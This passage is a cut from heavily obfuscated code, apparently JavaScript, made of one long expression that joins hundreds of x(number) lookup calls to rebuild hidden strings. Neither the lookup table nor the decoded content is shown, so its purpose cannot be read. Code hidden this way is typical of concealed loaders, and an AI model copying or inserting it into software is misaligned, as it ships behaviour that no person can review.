x(10356) + x(16516) + x(36944) + x(11774) + x(14300) + x(9091) + x(36253) + x(445) + x(5272) + x(21257) + x(27278) + x(11786) + x(9886) + x(29890) + x(20894) + x(31589) + x(13491) + x(16820) + x(37320)) + (x(34413) + x(24257) + x(25047) + x(19807) + x(37286) + x(27842) + x(5123) + x(9395) + x(30782) + x(9341) + x(28790) + x(11503) + x(16506) + x(31316) + x(30040) + x(16833) + x(27681) + x(22218) + x(23438) + x(21379) + x(28737) + x(26681) + x(11798) + x(20720) + x(25783) + x(25315) + x(19623) + x(8105) + x(30699) + x(12416) + x(17512) + x(28060) + x(11455) + x(9775) + x(5019) + x(12710) + x(22996) + x(21330) + x(14852) + x(32116) + x(7816) + x(27330) + x(23623) + x(22293) + x(7465) + x(15924) + x(516) + x(2037) + x(22634) + x(18565) + x(28841) + x(30817) + x(38688) + x(18576) + x(18650) + x(9758) + x(7731) + x(25158) + x(3321) + x(10407) + x(35029) + x(8349) + x(34727) + x(34906) + x(3469) + x(22118) + x(33214) + x(38122) + x(30761) + x(11027) + x(38903) + x(18700) + x(21823) + x(17838) + x(17869) + x(31920) + x(20899) + x(301) + x(20521) + x(27290) + x(15330) + x(39598) + x(33774) + x(7732) + x(10458) + x(19301) + x(26345) + x(7961) + x(21919) + x(26498) + x(13292) + x(35510) + x(10336) + x(16441) + x(5581) + x(6823) + x(2645) + x(11891) + x(24646) + x(13466)) + (x(21308) + x(25582) + x(10555) + x(11130) + x(8180) + x(33809) + x(20325) + x(35683) + x(7124) + x(26772) + x(3300) + x(34539) + x(34497) + x(34028) + x(19294) + x(30144) + x(9352) + x(803) + x(13630) + x(27859) + x(36688) + x(14479) + x(5487) + x(6514) + x(7269) + x(11351) + x(18326) + x(34905) + x(20098) + x(18855) + x(18255) + x(34008) + x(39363) + x(10422) + x(35691) + x(30175) + x(33933) + x(21416) + x(4320) + x(39285) + x(26960) + x(32544) + x(12139) + x(24745) + x(3277) + x(17228) + x(24329) + x(10862) + x(7362) + x(12017) + x(13276) + x(1523) + x(26911) + x(13120) + x(15501) + x(29330) + x(12474) + x(5234) + x(8810) + x(37513) + x(38953) + x(39439) + x(33566) + x(1547) + x(39547) + x(38354) + x(13790) + x(24920) + x(38545) + x(13959) + x(11179) + x(12990) + x(25759) + x(27976) + x(18325) + x(13085) + x(33589) + x(15887) + x(22975) + x(22484) + x(598) + x(14527) + x(21685) + x(27242) + x(23437) + x(19811) + x(28924) + x(15913) + x(4114) + x(11512) + x(23653) + x(18486) + x(29288) + x(32285) + x(39632) + x(34029) + x(24993) + x(35344) + x(37449) + x(26217)) + (x(36661) + x(10041) + x(36714) + x(15544) + x(5863) + x(5137) + x(3404) + x(34793) + x(26792) + x(26390) + x(28026) + x(34301) + x(20582) + x(16488) + x(19007) + x(36574) + x(15678) + x(27830) + x(33333) + x(28554) + x(21802) + x(13609) + x(37028) + x(39736) + x(24393) + x(37698) + x(28025) + x(1362) + x(35056) + x(18180) + x(9950) + x(32599) + x(28522) + x(13436) + x(25167) + x(15913) + x(4114) + x(11512) + x(23653) + x(21400) + x(22646) + x(28145) + x(31003) + x(22756) + x(24815) + x(10593) + x(31937) + x(27236) + x(26545) + x(22225) + x(32119) + x(37615) + x(30662) + x(32483) + x(35933) + x(6750) + x(36973) + x(36752) + x(865) + x(16090) + x(11388) + x(24078) + x(23192) + x(3600) + x(8785) + x(29589) + x(2278) + x(12785) + x(22148) + x(36522) + x(17188) + x(13846) + x(27602) + x(28813) + x(3784) + x(9122) + x(28064) + x(10320) + x(21117) + x(36802) + x(9149) + x(19911) + x(2209) + x(22166) + x(604) + x(26331) + x(8803) + x(5739) + x(34881) + x(462) + x(17509) + x(37525) + x(18928) + x(31138) + x(26506) + x(8572) + x(26832) + x(32886) + x(24366) + x(3701)) + (x(30604) + x(27186) + x(15792) + x(13679) + x(11076) + x(1398) + x(1721) + x(30897) + x(18927) + x(33489) + x(38630) + x(10546) + x(24341) + x(4843) + x(18977) + x(14938) + x(29030) + x(16981) + x(5836) + x(28194) + x(16361) + x(1758) + x(37410) + x(30206) + x(32130) + x(23385) + x(11656) + x(346) + x(27705) + x(38947) + x(4891) + x(23663) + x(38659) + x(5987) + x(21496) + x(20822) + x(2290) + x(34763) + x(35254) + x(34409) + x(12273) + x(18702) + x(11935) + x(8e3) + x(24446) + x(6584) + x(5024) + x(35389) + x(21808) + x(17579) + x(30536) + x(24126) + x(39573) + x(37887) + x(7806) + x(24485) + x(12456) + x(7985) + x(16950) + x(22277) + x(9323) + x(32632) + x(34053) + x(38045) + x(18386) + x(18839) + x(21054) + x(15296) + x(524) + x(34101) + x(33236) + x(29597) + x(25130) + x(16718) + x(20476) + x(38562) + x(11794) + x(7412) + x(21295) + x(9110) + x(11443) + x(8664) + x(11148) + x(26337) + x(6466) + x(21353) + x(22426) + x(31885) + x(31198) + x(1931) + x(30038) + x(14914) + x(5522) + x(21749) + x(5656) + x(14700) + x(11849) + x(14165) + x(2125) + x(32086)) + (x(1243) + x(21626) + x(3021) + x(32733) + x(10955) + x(29589) + x(2278) + x(12785) + x(22148) + x(36522) + x(17188) + x(13846) + x(27602) + x(28813) + x(3784) + x(9122) + x(28064) + x(10320) + x(21117) + x(36802) + x(9149) + x(1828) + x(37154) + x(7950) + x(10527) + x(10718) + x(3325) + x(2371) + x(20311) + x(18822) + x(10394) + x(35292) + x(33253) + x(8299) + x(8341) + x(22131) + x(25850) + x(26751) + x(15824) + x(11408) + x(6469) + x(12457) + x(23977) + x(5489) + x(15639) + x(22447) + x(31295) + x(5050) + x(14746) + x(12966) + x(2799) + x(30253) + x(25574) + x(37366) + x(24036) + x(37363) + x(24143) + x(30339) + x(16797) + x(20094) + x(10193) + x(37224) + x(21226) + x(11293) + x(29416) + x(25839) + x(32898) + x(39735) + x(28938) + x(17964) + x(33745) + x(24336) + x(7653) + x(16479) + x(3056) + x(19997) + x(661) + x(33560) + x(17790) + x(17878) + x(12440) + x(33626) + x(23824) + x(36405) + x(27857) + x(16465) + x(27804) + x(18170) + x(33631) + x(27325) + x(21815) + x(30259) + x(22331) + x(20328) + x(25276) + x(24028) + x(9659) + x(3069) + x(36217) + x(25475)) + (x(34737) + x(22133) + x(9881) + x(1268) + x(5206) + x(24277) + x(13416) + x(9254) + x(10598) + x(29098) + x(4015) + x(20810) + x(26622) + x(3352) + x(18142) + x(12822) + x(4483) + x(14204) + x(10461) + x(39239) + x(27506) + x(39608) + x(11329) + x(28976) + x(9788) + x(25994) + x(35874) + x(12814) + x(19852) + x(26743) + x(14670) + x(38871) + x(4681) + x(36111) + x(12447) + x(5953) + x(15299) + x(4098) + x(1511) + x(19898) + x(6342) + x(21022) + x(511) + x(3996) + x(9253) + x(18190) + x(14719) + x(28173) + x(275) + x(11277) + x(15333) + x(19401) + x(5580) + x(29740) + x(7261) + x(18429) + x(2551) + x(26480) + x(1938) + x(23062) + x(28706) + x(24718) + x(7494) + x(6410) + x(20414) + x(36429) + x(20914) + x(23416) + x(10135) + x(21137) + x(24193) + x(27168) + x(11217) + x(8808) + x(2677) + x(13090) + x(6372) + x(18346) + x(30020) + x(24411) + x(9298) + x(12843) + x(18578) + x(13907) + x(33662) + x(21129) + x(14159) + x(26508) + x(16378) + x(15545) + x(3129) + x(22421) + x(20943) + x(16028) + x(33773) + x(13940) + x(31003) + x(22756) + x(24815) + x(10593)) + (x(31937) + x(27236) + x(26545) + x(22225) + x(32119) + x(37615) + x(9878) + x(30619) + x(26311) + x(34844) + x(36150) + x(18018) + x(7364) + x(28736) + x(4314) + x(33145) + x(39331) + x(33296) + x(27152) + x(9601) + x(2832) + x(26905) + x(9621) + x(3832) + x(4970) + x(14017) + x(31802) + x(21595) + x(14494) + x(33632) + x(29927) + x(31850) + x(29358) + x(35099) + x(13901) + x(23243) + x(6534) + x(36813) + x(34901) + x(14611) + x(33508) + x(19505) + x(28746) + x(14461) + x(20718) + x(17564) + x(13447) + x(34191) + x(20456) + x(29740) + x(7261) + x(18429) + x(2551) + x(26480) + x(1938) + x(23062) + x(28706) + x(24718) + x(7494) + x(6410) + x(20414) + x(36429) + x(20914) + x(23416) + x(4815) + x(9452) + x(36380) + x(38898) + x(15936) + x(19593) + x(21392) + x(9926) + x(38690) + x(30337) + x(9817) + x(10250) + x(31263) + x(8536) + x(24370) + x(38237) + x(32743) + x(14361) + x(20088) + x(5990) + x(33957) + x(19639) + x(28074) + x(13435) + x(1226) + x(11374) + x(2182) + x(35309) + x(20718) + x(17564) + x(13447) + x(34191) + x(20456) + x(29740) + x(7261) + x(18429)) + (x(2551) + x(26480) + x(34863) + x(38612) + x(5711) + x(5076) + x(16706) + x(26956) + x(16626) + x(36986) + x(1900) + x(17962) + x(29477) + x(2646) + x(5679) + x(34810) + x(33063) + x(39242) + x(14664) + x(198) + x(11119) + x(14586) + x(29567) + x(36744) + x(22996) + x(17133) + x(23009) + x(35206) + x(32130) + x(23385) + x(11656) + x(346) + x(27705) + x(38947) + x(4891) + x(23663) + x(25213) + x(14834) + x(24626) + x(2162) + x(21001) + x(11877) + x(31357) + x(26156) + x(35171) + x(14235) + x(37576) + x(38173) + x(8786) + x(6657) + x(4472) + x(22101) + x(3112) + x(37680) + x(13474) + x(3809) + x(24390) + x(19295) + x(36990) + x(30209) + x(20893) + x(7596) + x(10381) + x(25087) + x(1592) + x(23592) + x(15637) + x(13697) + x(26708) + x(32214) + x(12320) + x(4814) + x(3929) + x(13991) + x(8387) + x(38040) + x(31157) + x(17436) + x(1717) + x(18156) + x(24586) + x(25407) + x(25160) + x(14004) + x(18595) + x(26891) + x(13648) + x(28903) + x(27634) + x(4144) + x(34242) + x(17175) + x(14660) + x(17503) + x(12329) + x(3106) + x(26788) + x(15037) + x(6156) + x(20278)) + (x(33531) + x(32509) + x(27002) + x(12209) + x(38527) + x(32006) + x(3730) + x(10801) + x(16314) + x(34613) + x(32147) + x(19354) + x(38248) + x(16044) + x(30511) + x(4721) + x(7225) + x(33821) + x(27710) + x(26595) + x(26830) + x(3889) + x(37937) + x(15795) + x(2880) + x(13538) + x(16418) + x(6336) + x(18182) + x(26623) + x(7594) + x(24243) + x(7442) + x(38756) + x(13527) + x(38830) + x(37172) + x(22805) + x(32254) + x(32959) + x(8505) + x(38995) + x(238) + x(24652) + x(34141) + x(16904) + x(37095) + x(34283) + x(32565) + x(39243) + x(19313) + x(23086) + x(17149) + x(29050) + x(29587) + x(1484) + x(18461) + x(10496) + x(38567) + x(922) + x(4458) + x(12412) + x(4195) + x(6762) + x(17552) + x(19952) + x(5805) + x(9600) + x(11287) + x(30356) + x(882) + x(12984) + x(16764) + x(27127) + x(29257) + x(31251) + x(25443) + x(30802) + x(31576) + x(23594) + x(4446) + x(23796) + x(37648) + x(21125) + x(24520) + x(10235) + x(19808) + x(12841) + x(8987) + x(35980) + x(19085) + x(10892) + x(5517) + x(17774) + x(18269) + x(12847) + x(37644) + x(23846) + x(6791) + x(12554)) + (x(12537) + x(39483) + x(30106) + x(4277) + x(24067) + x(31026) + x(17365) + x(31760) + x(30359) + x(1368) + x(5889) + x(28628) + x(11404) + x(18057) + x(21439) + x(8639) + x(29070) + x(28482) + x(11889) + x(841) + x(27474) + x(25785) + x(12106) + x(37467) + x(7200) + x(17687) + x(37148) + x(31207) + x(21547) + x(24496) + x(1421) + x(29186) + x(35400) + x(9678) + x(1255) + x(26300) + x(13519) + x(31268) + x(29166) + x(6078) + x(14158) + x(25953) + x(10760) + x(11749) + x(35176) + x(30584) + x(35250) + x(27924) + x(34271) + x(20784) + x(22541) + x(11046) + x(26996) + x(32843) + x(7482) + x(13390) + x(32417) + x(31228) + x(28840) + x(31298) + x(30129) + x(39159) + x(18422) + x(21793) + x(28312) + x(9710) + x(34838) + x(23889) + x(4396) + x(8740) + x(32845) + x(10402) + x(31287) + x(12276) + x(16279) + x(14098) + x(17546) + x(19999) + x(11548) + x(26596) + x(2718) + x(33729) + x(13373) + x(37494) + x(27178) + x(14233) + x(36690) + x(19981) + x(7224) + x(25e3) + x(27126) + x(36462) + x(13118) + x(26675) + x(10826) + x(4658) + x(23357) + x(1460) + x(16418) + x(6336)) + (x(18182) + x(26623) + x(7594) + x(24243) + x(7442) + x(38756) + x(36013) + x(3955) + x(15589) + x(21346) + x(32770) + x(4525) + x(7758) + x(9619) + x(2244) + x(19763) + x(25395) + x(17612) + x(18985) + x(31392) + x(2006) + x(34485) + x(36652) + x(35726) + x(15347) + x(37056) + x(29410) + x(18493) + x(21961) + x(35693) + x(403) + x(10507) + x(39314) + x(14184) + x(23306) + x(25627) + x(35234) + x(6999) + x(15392) + x(29915) + x(30305) + x(28504) + x(27565) + x(12600) + x(2155) + x(18695) + x(21831) + x(2574) + x(32313) + x(35637) + x(28815) + x(20516) + x(3747) + x(31252) + x(22429) + x(6237) + x(2560) + x(35787) + x(7522) + x(17541) + x(17686) + x(5876) + x(3512) + x(34184) + x(38067) + x(852) + x(19716) + x(28037) + x(26494) + x(31831) + x(36811) + x(39288) + x(1509) + x(8764) + x(32029) + x(38827) + x(497) + x(24496) + x(1421) + x(29186) + x(35400) + x(9678) + x(18086) + x(17761) + x(3503) + x(38502) + x(19519) + x(2977) + x(4193) + x(35855) + x(24939) + x(23735) + x(375) + x(8218) + x(23581) + x(1242) + x(34307) + x(8958) + x(15825) + x(10837)) + (x(1993) + x(23549) + x(4048) + x(24946) + x(11534) + x(1545) + x(36880) + x(26803) + x(19169) + x(39190) + x(13944) + x(8960) + x(22694) + x(11899) + x(7505) + x(32930) + x(20012) + x(36676) + x(35995) + x(13563) + x(1295) + x(546) + x(22560) + x(21772) + x(18212) + x(19408) + x(8799) + x(30347) + x(9027) + x(662) + x(11004) + x(14499) + x(32747) + x(36828) + x(35226) + x(28464) + x(31672) + x(21545) + x(14795) + x(2623) + x(8214) + x(39264) + x(15937) + x(29204) + x(18681) + x(15764) + x(9115) + x(938) + x(26415) + x(7211) + x(8721) + x(9127) + x(35360) + x(5822) + x(20808) + x(34259) + x(4901) + x(16015) + x(29627) + x(28352) + x(39552) + x(32976) + x(20743) + x(33784) + x(3354) + x(15033) + x(8039) + x(6657) + x(4472) + x(22101) + x(1975) + x(32186) + x(18328) + x(8703) + x(25098) + x(31252) + x(22429) + x(6237) + x(33150) + x(22721) + x(22837) + x(29447) + x(2678) + x(30817) + x(25373) + x(20587) + x(8662) + x(35062) + x(11906) + x(10511) + x(38812) + x(32311) + x(30615) + x(4085) + x(7673) + x(36554) + x(6827) + x(13997) + x(16664) + x(38907)) + (x(34956) + x(35772) + x(5807) + x(5192) + x(731) + x(8354) + x(25433) + x(18423) + x(477) + x(30941) + x(3244) + x(25065) + x(8462) + x(6953) + x(5680) + x(18780) + x(39204) + x(12531) + x(37023) + x(2561) + x(21561) + x(29418) + x(4161) + x(31862) + x(32725) + x(5937) + x(35219) + x(21885) + x(6389) + x(38680) + x(29626) + x(5618) + x(38463) + x(29735) + x(15392) + x(32270) + x(18645) + x(16552) + x(27919) + x(16306) + x(30838) + x(16826) + x(35578) + x(13583) + x(16731) + x(25680) + x(30343) + x(18958) + x(35299) + x(15680) + x(25476) + x(18032) + x(18327) + x(29777) + x(32672) + x(23075) + x(17726) + x(16681) + x(25373) + x(20587) + x(8662) + x(35062) + x(11906) + x(10511) + x(38812) + x(32311) + x(30615) + x(4085) + x(7673) + x(36554) + x(6827) + x(13997) + x(16664) + x(38907) + x(34956) + x(35772) + x(5807) + x(5192) + x(731) + x(22374) + x(35169) + x(18773) + x(35033) + x(30830) + x(5949) + x(31801) + x(30312) + x(4067) + x(4560) + x(21687) + x(32814) + x(16268) + x(35104) + x(30709) + x(38256) + x(27673) + x(11651) + x(38823) + x(11393) + x(12504)) + (x(16314) + x(34613) + x(32147) + x(15437) + x(19312) + x(4208) + x(34281) + x(31419) + x(31547) + x(2887) + x(3211) + x(23757) + x(27068) + x(16527) + x(14153) + x(11514) + x(2247) + x(17207) + x(36809) + x(35553) + x(39201) + x(21901) + x(8542) + x(37375) + x(6814) + x(32322) + x(5884) + x(7506) + x(14035) + x(32138) + x(19925) + x(31567) + x(2972) + x(26668) + x(35602) + x(36767) + x(13601) + x(6234) + x(15053) + x(19679) + x(21197) + x(23205) + x(16279) + x(14094) + x(29452) + x(21101) + x(14470) + x(21589) + x(5367) + x(34848) + x(6282) + x(7471) + x(8295) + x(775) + x(16200) + x(30515) + x(20483) + x(27867) + x(32499) + x(27461) + x(12155) + x(28091) + x(34116) + x(7566) + x(17815) + x(5412) + x(9931) + x(18390) + x(38858) + x(24017) + x(31509) + x(3983) + x(9913) + x(5789) + x(8802) + x(32138) + x(19925) + x(31567) + x(2972) + x(26668) + x(2890) + x(38371) + x(13601) + x(6234) + x(15053) + x(19679) + x(22522) + x(3802) + x(34706) + x(10727) + x(27581) + x(13392) + x(13782) + x(31872) + x(31559) + x(17626) + x(2535) + x(24153) + x(39360) + x(9555)) + (x(29682) + x(26058) + x(33378) + x(1246) + x(31309) + x(22248) + x(2001) + x(26469) + x(39174) + x(37475) + x(27541) + x(39669) + x(17318) + x(3698) + x(18659) + x(38826) + x(18389) + x(30219) + x(39560) + x(33113) + x(26884) + x(6859) + x(10259) + x(28019) + x(7285) + x(8873) + x(33013) + x(6384) + x(36627) + x(9900) + x(35864) + x(9538) + x(8772) + x(24056) + x(24597) + x(28438) + x(39277) + x(25626) + x(38222) + x(39116) + x(22944) + x(4551) + x(23529) + x(2157) + x(14400) + x(29468) + x(17224) + x(34751) + x(8756) + x(3309) + x(13868) + x(11073) + x(12686) + x(37708) + x(17257) + x(39343) + x(2855) + x(38604) + x(3883) + x(26379) + x(27323) + x(3108) + x(39064) + x(21798) + x(25138) + x(13233) + x(23301) + x(4629) + x(5295) + x(31983) + x(32821) + x(3049) + x(33520) + x(38099) + x(28630) + x(24694) + x(38240) + x(6601) + x(4178) + x(9871) + x(23254) + x(18517) + x(15849) + x(33417) + x(26522) + x(5918) + x(1817) + x(28816) + x(2835) + x(21303) + x(21710) + x(16382) + x(3003) + x(2955) + x(10418) + x(10069) + x(33881) + x(26799) + x(23021) + x(6135)) + (x(37574) + x(35987) + x(7991) + x(10098) + x(11409) + x(16184) + x(7510) + x(12336) + x(5486) + x(25143) + x(35946) + x(4300) + x(33573) + x(16192) + x(16127) + x(35758) + x(28418) + x(7570) + x(21446) + x(36673) + x(15654) + x(22417) + x(18998) + x(7044) + x(30819) + x(7626) + x(23894) + x(21599) + x(20279) + x(32462) + x(23558) + x(4995) + x(17304) + x(26173) + x(22482) + x(2019) + x(34946) + x(38999) + x(27141) + x(14013) + x(7072) + x(26355) + x(15510) + x(7622) + x(2841) + x(24894) + x(12429) + x(18462) + x(835) + x(1852) + x(8772) + x(24056) + x(24597) + x(28438) + x(39277) + x(25626) + x(38222) + x(39116) + x(22944) + x(4551) + x(23529) + x(2157) + x(29058) + x(27044) + x(19400) + x(26890) + x(8312) + x(8658) + x(8600) + x(9137) + x(10232) + x(6620) + x(3395) + x(7685) + x(5546) + x(9744) + x(17070) + x(6034) + x(29347) + x(2941) + x(39180) + x(10794) + x(36392) + x(6870) + x(17942) + x(23321) + x(23643) + x(32718) + x(4823) + x(6728) + x(17313) + x(30577) + x(30299) + x(36954) + x(11297) + x(12269) + x(30711) + x(17759) + x(916) + x(36794)) + (x(37972) + x(25046) + x(23925) + x(15568) + x(1377) + x(11722) + x(10051) + x(6153) + x(36949) + x(29708) + x(32343) + x(12701) + x(26735) + x(24455) + x(7516) + x(868) + x(16489) + x(39311) + x(32309) + x(12954) + x(11343) + x(22883) + x(6734) + x(2961) + x(1759) + x(24118) + x(19202) + x(8248) + x(38825) + x(12831) + x(13785) + x(26540) + x(24471) + x(8800) + x(7415) + x(15591) + x(34781) + x(8237) + x(11810) + x(30469) + x(5404) + x(10073) + x(36904) + x(18662) + x(35830) + x(14730) + x(9390) + x(12641) + x(32126) + x(30306) + x(22180) + x(19991) + x(25417) + x(13409) + x(11571) + x(32903) + x(38218) + x(34178) + x(24821) + x(1436) + x(9438) + x(20198) + x(23092) + x(33243) + x(1711) + x(31121) + x(39661) + x(37801) + x(29844) + x(36283) + x(11924) + x(28747) + x(24306) + x(35198) + x(11163) + x(36542) + x(29505) + x(32802) + x(26233) + x(957) + x(1821) + x(3744) + x(20891) + x(36503) + x(25011) + x(21006) + x(26630) + x(7962) + x(34792) + x(25974) + x(36618) + x(11606) + x(27081) + x(12947) + x(22743) + x(7871) + x(16328) + x(5869) + x(21757) + x(32127)) + (x(31245) + x(36914) + x(32318) + x(23590) + x(3708) + x(31495) + x(24934) + x(18169) + x(16686) + x(29600) + x(2280) + x(39393) + x(15080) + x(15027) + x(34428) + x(34470) + x(18856) + x(39187) + x(10558) + x(11137) + x(1109) + x(25913) + x(33673) + x(10046) + x(30861) + x(6362) + x(38216) + x(22841) + x(17355) + x(18341) + x(5497) + x(17656) + x(33986) + x(37931) + x(17516) + x(1596) + x(25425) + x(26642) + x(21135) + x(23675) + x(34897) + x(20683) + x(5451) + x(37091) + x(20701) + x(29246) + x(30915) + x(3931) + x(6426) + x(4974) + x(7560) + x(7368) + x(31242) + x(11099) + x(781) + x(12730) + x(3290) + x(7449) + x(11245) + x(39751) + x(10768) + x(25146) + x(6267) + x(7092) + x(7807) + x(768) + x(16971) + x(20436) + x(6385) + x(20370) + x(13371) + x(16099) + x(17657) + x(16671) + x(12839) + x(10654) + x(16925) + x(35935) + x(25463) + x(25025) + x(33387) + x(9569) + x(5369) + x(23809) + x(33704) + x(34990) + x(14759) + x(14301) + x(25542) + x(2906) + x(4950) + x(14573) + x(39740) + x(5498) + x(14791) + x(4892) + x(38345) + x(33900) + x(18827) + x(12300)) + (x(31236) + x(39455) + x(25372) + x(33060) + x(20022) + x(21553) + x(686) + x(20679) + x(9990) + x(26953) + x(20468) + x(8244) + x(7182) + x(23233) + x(5041) + x(37653) + x(854) + x(8973) + x(34487) + x(5440) + x(16242) + x(26791) + x(3290) + x(29971) + x(19324) + x(9749) + x(24590) + x(13262) + x(39655) + x(16254) + x(17784) + x(32100) + x(28670) + x(39603) + x(10144) + x(37114) + x(20423) + x(12362) + x(13730) + x(1307) + x(31430) + x(32519) + x(39618) + x(11921) + x(31575) + x(27473) + x(14244) + x(36684) + x(23365) + x(24295) + x(27385) + x(33459) + x(19022) + x(4932) + x(20570) + x(30534) + x(33208) + x(17967) + x(26894) + x(7028) + x(10393) + x(24352) + x(37572) + x(33416) + x(17501) + x(8370) + x(22712) + x(39675) + x(31675) + x(302) + x(37088) + x(19151) + x(13863) + x(8170) + x(8669) + x(30232) + x(38846) + x(31991) + x(13788) + x(36186) + x(12899) + x(7351) + x(16065) + x(34257) + x(23943) + x(2326) + x(36818) + x(20166) + x(26012) + x(23523) + x(30768) + x(16619) + x(11802) + x(33552) + x(27105) + x(23248) + x(23740) + x(16909) + x(23760) + x(19129)) + (x(22430) + x(38140) + x(18344) + x(5804) + x(34843) + x(13810) + x(30457) + x(27666) + x(30111) + x(22573) + x(25794) + x(38498) + x(11573) + x(5887) + x(29390) + x(19486) + x(3635) + x(8278) + x(27131) + x(17009) + x(32493) + x(21952) + x(31039) + x(9742) + x(6710) + x(21044) + x(9338) + x(13620) + x(36299) + x(18194) + x(4775) + x(9154) + x(25882) + x(8886) + x(24534) + x(34907) + x(22087) + x(37379) + x(16751) + x(29582) + x(23557) + x(17148) + x(1607) + x(28263) + x(8692) + x(36573) + x(2595) + x(32192) + x(3696) + x(35613) + x(29147) + x(34648) + x(13929) + x(39167) + x(25390) + x(15679) + x(28598) + x(2431) + x(24103) + x(29139) + x(23582) + x(12213) + x(28099) + x(31279) + x(37329) + x(19017) + x(21318) + x(21684) + x(12505) + x(38782) + x(3926) + x(34365) + x(32663) + x(36583) + x(9814) + x(16587) + x(16696) + x(9200) + x(30267) + x(8697) + x(17622) + x(33112) + x(29508) + x(35750) + x(37435) + x(33340) + x(21894) + x(29180) + x(8508) + x(5339) + x(28863) + x(25104) + x(35094) + x(38771) + x(30748) + x(16168) + x(22495) + x(22069) + x(5186) + x(31870)) + (x(17179) + x(6320) + x(10893) + x(8288) + x(23304) + x(11867) + x(19924) + x(25472) + x(6309) + x(38134) + x(6346) + x(17534) + x(20957) + x(14267) + x(27148) + x(28887) + x(31828) + x(29082) + x(13283) + x(13663) + x(35867) + x(24416) + x(37983) + x(36525) + x(34401) + x(17719) + x(20018) + x(39764) + x(6182) + x(29653) + x(33163) + x(2923) + x(27771) + x(4776) + x(2817) + x(39518) + x(23071) + x(39295) + x(12073) + x(37198) + x(29563) + x(19800) + x(16256) + x(12849) + x(12575) + x(12604) + x(15713) + x(36530) + x(30729) + x(5170) + x(35327) + x(883) + x(35712) + x(35971) + x(2324) + x(28215) + x(33770) + x(19418) + x(6933) + x(27342) + x(8363) + x(24613) + x(14144) + x(38838) + x(19672) + x(3642) + x(2605) + x(38935) + x(13178) + x(14666) + x(33031) + x(6087) + x(18408) + x(4627) + x(31714) + x(4976) + x(22377) + x(25438) + x(24264) + x(10678) + x(36848) + x(39157) + x(37477) + x(31328) + x(7565) + x(21785) + x(12490) + x(12149) + x(37062) + x(14976) + x(28178) + x(17941) + x(38518) + x(31468) + x(17258) + x(3171) + x(4654) + x(35794) + x(23341) + x(15794)) + (x(25121) + x(32049) + x(16836) + x(8641) + x(24647) + x(37946) + x(15630) + x(14135) + x(33823) + x(28395) + x(28999) + x(13415) + x(21171) + x(19829) + x(36658) + x(11975) + x(38118) + x(23412) + x(24289) + x(14955) + x(5829) + x(17431) + x(28191) + x(38474) + x(22942) + x(35121) + x(15183) + x(15321) + x(21457) + x(3731) + x(3225) + x(38962) + x(36280) + x(13915) + x(27467) + x(7776) + x(20729) + x(11509) + x(16988) + x(35532) + x(36002) + x(38172) + x(1182) + x(29025) + x(13943) + x(3064) + x(27632) + x(36565) + x(1260) + x(32791) + x(31947) + x(14701) + x(22684) + x(19546) + x(7586) + x(3456) + x(13732) + x(21696) + x(25056) + x(20542) + x(22984) + x(631) + x(16413) + x(24834) + x(38689) + x(29670) + x(13422) + x(5380) + x(35514) + x(3724) + x(4989) + x(28735) + x(551) + x(25174) + x(11039) + x(3117) + x(4102) + x(20776) + x(27359) + x(5211) + x(1779) + x(20282) + x(19382) + x(17254) + x(6830) + x(15357) + x(11933) + x(8861) + x(19361) + x(17736) + x(11149) + x(33396) + x(588) + x(38963) + x(10637) + x(12849) + x(16880) + x(22164) + x(3562) + x(14732)) + (x(29909) + x(35089) + x(2199) + x(23080) + x(25127) + x(10570) + x(10618) + x(2189) + x(11006) + x(16936) + x(8157) + x(21500) + x(17142) + x(29397) + x(19890) + x(19157) + x(12340) + x(13736) + x(4613) + x(36070) + x(23383) + x(33170) + x(38775) + x(25492) + x(23860) + x(20128) + x(23310) + x(22773) + x(17629) + x(2393) + x(1360) + x(30762) + x(33633) + x(2084) + x(16013) + x(31522) + x(33958) + x(4248) + x(39006) + x(19526) + x(4806) + x(4825) + x(36251) + x(29179) + x(37495) + x(29821) + x(25772) + x(38172) + x(1182) + x(29025) + x(13943) + x(3064) + x(27632) + x(36565) + x(1260) + x(32791) + x(8049) + x(1159) + x(9684) + x(36443) + x(34168) + x(9257) + x(24104) + x(3484) + x(12987) + x(36837) + x(21432) + x(14676) + x(30431) + x(31899) + x(16572) + x(11892) + x(19027) + x(13810) + x(30457) + x(27666) + x(30111) + x(22573) + x(26292) + x(38943) + x(20029) + x(26859) + x(15440) + x(30741) + x(19289) + x(32687) + x(34722) + x(29366) + x(15250) + x(2195) + x(12830) + x(13759) + x(23676) + x(14958) + x(6845) + x(5494) + x(11272) + x(31655) + x(17652) + x(10062)) + (x(34186) + x(22102) + x(39162) + x(24546) + x(12101) + x(13180) + x(3662) + x(28819) + x(12384) + x(28050) + x(18802) + x(7703) + x(14980) + x(33352) + x(31609) + x(10751) + x(31050) + x(19263) + x(39129) + x(39566) + x(12755) + x(21283) + x(14875) + x(12274) + x(29817) + x(11067) + x(26126) + x(13875) + x(18060) + x(37262) + x(19472) + x(6119) + x(4326) + x(16523) + x(35240) + x(34002) + x(21908) + x(20749) + x(9282) + x(36737) + x(33769) + x(31522) + x(34939) + x(3092) + x(31237) + x(34036) + x(6086) + x(22675) + x(34618) + x(10164) + x(8234) + x(30214) + x(11997) + x(15959) + x(14979) + x(17431) + x(28191) + x(38474) + x(22942) + x(35121) + x(5992) + x(6952) + x(18693) + x(13337) + x(685) + x(22371) + x(19089) + x(28335) + x(12426) + x(1712) + x(8077) + x(9126) + x(33867) + x(37623) + x(20850) + x(26607) + x(27415) + x(13766) + x(23020) + x(25269) + x(26346) + x(1810) + x(20522) + x(33732) + x(37691) + x(36229) + x(9403) + x(29970) + x(27636) + x(13370) + x(17358) + x(21336) + x(3289) + x(11940) + x(7277) + x(4630) + x(14309) + x(8282) + x(14065) + x(17300)) + (x(12419) + x(6377) + x(33245) + x(11987) + x(37130) + x(6480) + x(32107) + x(28392) + x(22095) + x(6397) + x(13639) + x(28741) + x(35597) + x(25736) + x(30287) + x(28215) + x(33770) + x(19418) + x(17071) + x(899) + x(23943) + x(16126) + x(19255) + x(7284) + x(3119) + x(27585) + x(34968) + x(29974) + x(29177) + x(37953) + x(28611) + x(23934) + x(13616) + x(32834) + x(25967) + x(3454) + x(339) + x(21960) + x(10144) + x(31435) + x(1028) + x(23680) + x(5840) + x(15893) + x(19783) + x(11846) + x(13243) + x(7529) + x(6054) + x(1137) + x(38791) + x(27658) + x(16647) + x(27188) + x(34264) + x(6759) + x(37696) + x(25066) + x(9015) + x(7444) + x(39055) + x(13705) + x(8192) + x(30719) + x(3911) + x(30463) + x(2979) + x(4159) + x(38691) + x(38115) + x(2598) + x(9821) + x(38118) + x(27070) + x(11840) + x(19618) + x(30468) + x(223) + x(25365) + x(9169) + 